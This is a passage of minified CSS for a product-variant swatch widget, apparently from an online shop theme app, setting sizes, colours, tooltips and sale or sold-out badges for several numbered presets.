.swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43306 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43306 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43302 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-43302 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43302 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43302 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43302 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43302 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43302.swatch-view-slide,variant-swatch-king div.swatch-preset-43302.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43302 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image,variant-swatch-king div.swatch-preset-43302 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43302 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43302 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43301 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-43301 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43301 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43301 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43301 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43301 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43301 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43301.swatch-view-slide,variant-swatch-king div.swatch-preset-43301.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43301 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image,variant-swatch-king div.swatch-preset-43301 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43301 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43301 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485542 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485542 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485542 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485542 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485542 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485542 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485542 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1485542 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485542 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1485542 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485542 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485542 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43308 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43308 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43308 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43308 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43308 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43308 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43308 .swatch-view-slide,variant-swatch-king div.swatch-preset-43308 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43308 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43308 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-43308 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43308 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43308 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43307 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43307 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43307 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-43307 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43307 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43307 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-43307 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43307 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43307 .swatch-view-slide,variant-swatch-king div.swatch-preset-43307 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-43307 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43307 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-43307 .swatch-image,variant-swatch-king div.swatch-preset-43307 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-43300 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43300 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43300 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43300 